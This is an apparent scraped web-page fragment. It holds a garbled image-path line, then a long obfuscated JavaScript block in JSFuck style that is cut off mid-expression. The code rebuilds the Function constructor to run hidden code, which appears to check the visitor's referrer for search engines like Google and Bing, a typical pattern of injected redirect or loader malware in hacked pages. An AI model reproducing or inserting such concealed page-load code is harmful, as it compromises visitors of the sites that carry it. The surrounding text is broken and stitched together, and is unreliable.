as a web download.. $=String fromCharCode(10,118,82,61,109,46,59,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,52,57,113,53,119,72,84,77,76,60,34,48,112,47,80,51,122,63,38,95,43,85,67,88,50,44,58,37,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+$[1]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[3]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[5]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[6]+$[0]+(!![]+[][[]])[!+[]+!+[]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(!![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(+[]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+([]+[]+{})[!+[]+!+[]]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[10]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+$[17]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+$[17]+(!![]+[])[!+[]+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+$[1]+(!![]+[][[]])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[5]+([]+[]+{})[!+[]+!+[]]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[10]+$[5]+$[9]+$[11]+$[12]+$[3]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[0]+$[19]+$[0]+([]+[]+[][[]])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+$[5]+$[10]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(!![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+$[17]+$[23]+([]+[]+{})[+!+[]+!+[]]+$[24]+$[25]+([]+[]+{})[+!+[]+[+[]]]+$[26]+$[27]+$[28]+(!![]+[][[]])[!+[]+!+[]]+$[9]+$[11]+$[5]+(!![]+[][[]])[!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[29]+$[30]+$[31]+$[32]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[3]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[33]+(!![]+[][[]])[!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[3]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[3]+$[34]+([]+[]+[][[]])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(!![]+[])[!+[]+!+[]]+(!![]+{})[+!+[]+[+[]]]+(!![]+[][[]])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[10]+$[3]+$[34]+$[35]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[][[]])[!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[10]+$[3]+$[34]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[34]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!
4 / 5